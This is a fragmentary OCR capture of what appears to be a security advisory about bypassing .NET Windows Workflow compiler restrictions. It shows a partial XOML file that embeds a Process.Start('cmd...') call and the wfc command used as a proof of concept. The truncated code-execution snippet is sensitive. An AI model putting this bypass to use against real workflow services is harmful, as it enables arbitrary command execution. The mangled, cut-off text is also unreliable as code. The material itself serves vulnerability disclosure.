
The workflow XOML file to trigger this issue was:
                            xmlns_x="http://schemas.microso
                            >
Enabled="False"
>
Object test = System.Diagnostics.Process.Start("cmd.ex
     private void SayHello(object sender,object test)
     {
     //ToDo!
     }
The following screenshot shows the above workflow
in design mode:
The Microsoft (R) Windows Workflow Compiler tool
can be used as a proof of concept to compile the
XOML file. This tool should be used with /nocode
/checktypes in order to show the bypass issue when
the .NET Framework is outdated:
wfc test.xoml /nocode:+ /checktypes:+